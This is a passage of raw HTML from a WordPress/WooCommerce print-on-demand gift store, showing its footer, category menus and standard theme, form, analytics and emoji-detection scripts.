class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="304455554245445f43445f425570575d51595c1e535f5d">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Jill&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/jill\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20471,"seconds":1768771056},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 